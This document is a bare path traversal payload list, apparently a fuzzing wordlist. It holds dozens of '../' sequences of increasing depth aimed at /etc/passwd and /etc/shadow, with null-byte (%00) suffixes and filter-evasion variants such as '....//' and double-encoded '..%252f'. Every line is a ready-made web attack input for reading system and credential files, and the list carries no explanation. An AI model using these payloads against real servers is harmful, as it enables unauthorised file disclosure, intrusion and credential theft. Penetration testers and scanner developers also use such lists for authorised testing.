 /var/www/images/../../../etc/passwd
/etc/master.passwd
/master.passwd
etc/passwd
etc/shadow%00
/etc/passwd
/etc/passwd%00
../etc/passwd
../etc/passwd%00
../../etc/passwd
../../etc/passwd%00
../../../etc/passwd
../../../etc/passwd%00
../../../../etc/passwd
../../../../etc/passwd%00
../../../../../etc/passwd
../../../../../etc/passwd%00
../../../../../../etc/passwd
../../../../../../etc/passwd%00
../../../../../../../etc/passwd
../../../../../../../etc/passwd%00
../../../../../../../../etc/passwd
../../../../../../../../etc/passwd%00
../../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd%00
../../../../../../../../../../etc/passwd
../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../etc/passwd
../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../../../../../../../etc/shadow%00
../../../../../../etc/passwd&=%3C%3C%3C%3C
../../../administrator/inbox
../../../../../../../dev
....//....//....//etc/passwd
....//....//....//....//....//....//....//....//etc/passwd
..%252f..%252f..%252fetc%252fpasswd
..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd